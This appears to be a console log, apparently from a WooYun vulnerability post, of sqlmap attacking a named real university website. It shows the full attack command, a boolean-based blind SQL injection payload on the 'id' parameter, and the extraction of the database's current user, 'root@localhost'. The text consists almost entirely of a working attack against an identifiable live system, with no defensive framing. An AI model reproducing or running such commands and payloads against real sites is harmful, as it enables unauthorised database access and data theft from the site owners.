 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://www.mmc.ruc.edu.cn/publication
?id=103"  --no-cast --technique B --random-agent --current-user
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:32:10
[21:32:11] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\john
\Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.2;
en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.463.0 Safari/534.3'
[21:32:11] [INFO] resuming back-end DBMS 'mysql'
[21:32:11] [INFO] testing connection to the target URL
[21:32:12] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=103 AND 7976=7976
---
[21:32:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:32:13] [INFO] fetching current user
[21:32:13] [INFO] resumed: root@localhost
current user:    'root@localhost'
[21:32:13] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.mmc.ruc.edu.cn'
www.wooyun.org